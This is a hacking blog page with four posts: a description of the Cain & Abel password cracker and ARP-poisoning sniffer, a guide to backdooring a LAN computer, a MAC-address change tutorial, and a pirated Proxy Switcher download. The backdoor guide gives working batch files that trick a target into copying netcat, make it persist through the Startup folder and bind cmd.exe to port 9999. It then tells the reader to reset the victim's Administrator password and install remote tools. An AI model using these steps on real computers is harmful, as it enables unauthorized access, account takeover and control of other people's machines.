Showing posts with label LAN HACKS. Show all posts

Cain & Abel..a password Cracker with Network Sniffing(APR poisoning)

Posted by Shashank Krishna Saturday, August 22, 2009


This utility helps you decrypt or recover your lost or forgotten passwords.

Cain & Abel is a password recovery application for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols.

It covers some security aspects/weakness present in protocol's standards, authentication methods and caching mechanisms; its main purpose is the simplified recovery of passwords and credentials from various sources, however it also ships some "non standard" utilities for Microsoft Windows users.

Cain & Abel has been developed in the hope that it will be useful for network administrators, teachers, security consultants/professionals, forensic staff, security software vendors, professional penetration tester and everyone else that plans to use it for ethical reasons.

The author will not help or support any illegal activity done with this program. Be warned that there is the possibility that you will cause damages and/or loss of data using this software and that in no events shall the author be liable for such damages or loss of data. Please carefully read the License Agreement included in the program before using it.

The latest version is faster and contains a lot of new features like APR (Arp Poison Routing) which enables sniffing on switched LANs and Man-in-the-Middle attacks. The sniffer in this version can also analyze encrypted protocols such as SSH-1 and HTTPS, and contains filters to capture credentials from a wide range of authentication mechanisms.

The new version also ships routing protocols authentication monitors and routes extractors, dictionary and brute-force crackers for all common hashing algorithms and for several specific authentications, password/hash calculators, cryptanalysis attacks, password decoders and some not so common utilities related to network and system security.

Note: Some antivirus and antispyware programs flag Cain & Abel as being infected/malware, although the application is perfectly safe and does not pose a threat to your system. This is called a 'false positive'. The term false positive is used when antivirus software wrongly classifies an innocuous (inoffensive) file as a virus. The incorrect detection may be due to heuristics or to an incorrect virus signature in a database. [Similar problems can occur with antitrojan or antispyware software.]

What's New in This Release: [ read full changelog ]

· SIPS Man-in-the-Middle Sniffer (TCP port 5061; successfully tested with Microsoft Office Communicator with chained certificates).
· Added support for RTP G726-64WB codec (Wengo speex replacement ) in VoIP sniffer.
· X509 certificate's extensions are now preserved in chained fake certificates generated by Certificate Collector.
· Extended ASCII characters support for SSID in Passive Wireless Scanner.
· Some bugs in Cain's Traceroute fixed.


Hack a computer on the Network(LAN)..

Posted by Shashank Krishna Saturday, August 1, 2009

I wrote this because it really worked for me a few times and I hope it does for you too, all you need is very a gullible target.

As we all know, a Trojan is very likely to be picked up by AV, what you need is Netcat, netcat opens a port on a computer for access (If used correctly by a batch file open a port on a target computer). You will need to write a batch file. The batch file to copy netcat on the remote computer will have to be run from the target computer (The person on the target will have to execute the batch file in some way). Open Notepad and type this in:

Code:
@echo off

cd\
xcopy \\yourIP\shared folder\netcat.exe
copy \\yourIP\shared folder\netcat.exe (just to be sure)
cd "Documents and Settings"
cd "All Users"
cd "Start Menu"
cd Programs
cd Startup
xcopy \\yourIP\shared folder\Startup.bat (This is another batch file you will write)
cd\
netcat.exe -L -p 9999 -d -e cmd.exe
Save the file as a batch file using Notepad.

The next batch file will be used to make sure the port you specified opens up every time windows starts up, you can specify any port you wish. Open Notepad and type:
Code:
@echo off

cd\
netcat.exe -L -p 9999 -d -e cmd.exe
Save the file as a batch file using Notepad, this will be the file that is copied into the startup folder in the previous batch file we wrote. You can bind the batch file to another file and share that file, let the target execute that file so that he can copy netcat and the other batch file onto his/hers computer thus opening port 9999, after port 9999 has been opened you can then use telnet and telnet to that port on the target computer to have full access without ever needing any passwords of any sort. After you are in change the Administrator password for if something happens to your files, the command is this:

net user Administrator newpassword

Now from here you can do what you want, e.g try shutting down the target computer by browsing to his system32 folder and then type in:

shutdown -r -t 10 -c "Hello"

the computer will then restart in 10 seconds time. You can even play around more by Installing Cain & Abel on your computer and then installing Abel remotely on his computer (Since you know the Administrator password) Once you have Abel on the target you can start and stop services and do more!

Enjoy.

How to change your MAC address,...

Posted by Shashank Krishna Sunday, April 19, 2009

Method 1:
This is depending on the type of Network Interface Card (NIC) you have. If you have a card that doesn’t support Clone MAC address, then you have to go to second method.
Go to Start->Settings->Control Panel and double click on Network and Dial-up Connections.
Right click on the NIC you want to change the MAC address and click on properties.
Under “General” tab, click on the “Configure” button
Click on “Advanced” tab
Under “Property section”, you should see an item called “Network Address” or "Locally Administered Address", click on it.
On the right side, under “Value”, type in the New MAC address you want to assign to your NIC. Usually this value is entered without the “-“ between the MAC address numbers.
Goto command prompt and type in “ipconfig /all” or “net config rdr” to verify the changes. If the changes are not materialized, then use the second method.
If successful, reboot your systems.

Method 2:
This method requires some knowledge on the Windows Registry. If you are not familiar with Windows Registry, just use the
SMAC tool to change the MAC addresses, or consult with a technical person before you attempt on the following steps. Also, make sure you have a good backup of your registry.
a. Goto command prompt and type “ipconfig /all”, and
I. Record the Description for the NIC you want to change.
II. Record the Physical Address for the NIC you want to change. Physical Address is the MAC Address

figure 1.
b. Goto command prompt and type “net config rdr”, and you should see something like


figure 2.
c. Remember the number between the long number (GUID) inside the { }. For example, in the above “net config rdr” output, for MAC address “00C095ECB793,” you should remember {1C9324AD-ADB7-4920-B02D-AB281838637A}. You can copy and paste it to the Notepad, that’s probably the easiest way. (See figure 2.)
d. Go to Start -> Run, type “regedt32” to start registry editor. Do not use “Regedit.”
e. Do a BACKUP of your registry in case you screw up the following steps. To do this
I. Click on “HKEY_LOCAL_MACHINE on Local Machine” sub-window
II. Click on the root key “HKEY_LOCAL_MACHINE”.
III. Click on the drop-down menu “Registry -> Save Subtree As” and save the backup registry in to a file. Keep this file in a safe place.
f. Go to “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}. Double click on it to expand the tree. The subkeys are 4-digit numbers, which represent particular network adapters. You should see it starts with 0000, then 0001, 0002, 0003 and so on. (See figure 3.)

Figure 3

g. Go through each subkey that starts with 0000. Click on 0000, check DriverDesc keyword on the right to see if that's the NIC you want to change the MAC address. The DriveDesc should match the Description you recorded from step (a.-I.). If you are not 100% sure about the DriverDesc, then you can verify by checking if the NetCfgInstanceID keyword value matches the GUID from step (c). If there is no match, then move on to 0001, 0002, 0003, and so on, until you find the one you want. Usually 0000 contains the first NIC you installed on the computer.In this demonstration, 0000 is the NIC I selected. (See figure 3.)
h. Once you selected the subkey (i.e. 0000), check if there is a keyword "NetworkAddress" exist in the right side of the window. (See figure 3.)
I. If "NetworkAddress" keyword does not exist, then create this new keyword:
i. Click on the drop down menu “Edit -> Add Value”.
ii. In the Add Value window, enter the following value then click OK. (See figure 4.) Value Name: = NetworkAddress Data Type: = REG_SZ

Figure 4.
iii. String Editor window will pop up at this time (see figure 5.)
iv. Enter the new MAC address you want to modify. Then click OK. (There should not be any "-" in this address. Your entry should only consist of 12 digits as seen in the figure 5.)

II. If "NetworkAddress" keyword exists, make sure it shows the keyword type is REG_SZ, and it should show as NetworkAddress:REG_SZ: . This keyword might not have a value at this time.
i. Double click on the keyword NetworkAddress and the String Editor window will pop up. (See Figure 5.)
ii. Enter the new MAC address you want to modify. Then click OK. (There should not be any "-" in this address. Your entry should only consist of 12 digits as seen in the figure 5.)


Figure 5.
j. There are 2 ways to make the new MAC address active. Method I does not require a system reboot:
I. Goto Start->Setting->Control Panel, and double click on "Network Neighborhood". WARNING: Make sure you understand that you WILL lose the network connection after completing step "ii." below, and if you have a DHCP client, you will get a new IP address after completing step "iii."
i. Select the Network Adaptor you just changed the MAC address.
ii. Right click on the selected Network Adaptor and click "Disable." Verify the status column for this adaptor changes to "Disabled"
iii. Right click on the selected Network Adaptor and click "Enable." Verify the status column for this adaptor changes to "Enabled"
iv. If for any reason it cannot be disabled or re-enabled, you have to reboot your system to make the changes effective.
II. Reboot your Windows system.
k. Once completing step j (if rebooting the system, wait until the reboot is completed), go to command prompt, type “ipconfig /all” to confirm the new MAC address.

Restore The TRUE Hardware burned-in MAC Address:
Remove the entry you added:
If you followed Method 1, then go back to the advanced properties window and remove the entry you add.
If you followed Method 2, then remove the "NetworkAddress" keyword you added in the registry.
Use step (j) above to activate the change you make.
Once rebooted, go to command prompt, type “ipconfig /all” to confirm the original MAC address.

If MAC Address changes does not work:
If for whatever reason the MAC address cannot be changed using method 2, make sure you restore the registry setting by following the "Restore The TRUE Hardware burned-in MAC Address" instruction above. If necessary, restore the registry you just backed-up to get your system back to the original state. You can do this by clicking on the drop-down menu “Registry->Restore,” and restore your backup registry file.

IP Address tracer....Proxy Switcher

Posted by Shashank Krishna Saturday, January 31, 2009

Proxy Switcher Full Version

http://i15.tinypic.com/4yzkbus.jpg

Hide your IP address from the web sites you visit.
Penetrate bans and blocks on forums, classifields and download sites (rapidshare etc.).
Automatic proxy server switching for improved anonymous surfing.
Easy way to change proxy settings on the fly.
For webmasters - check search engine results from different countries.
Fully compatible with Internet Explorer, Firefox, Opera and others.
Advanced proxy list scanning and management.

Screenshot:

http://www.proxyswitcher.com/pro_ssl.png

Download:

http://www.sharemino.com/file/83/proxyswitcher-pro-rar.html

Before you leave, please promote this article with your favorite bookmarking site using the Share/save button! AND DO please give your valuable comment
Share/Save/Bookmark
Subscribe

Are You Planning on Quitting Facebook? Why?

@Flickr

www.flickr.com

About Me

My Photo
Shashank Krishna
Bangalore, up, India
nothin much to say.........doin B.tech in IIIT allahabad loves bloggingn hacking.... :) and loooves blogging
View my complete profile

ads2

topads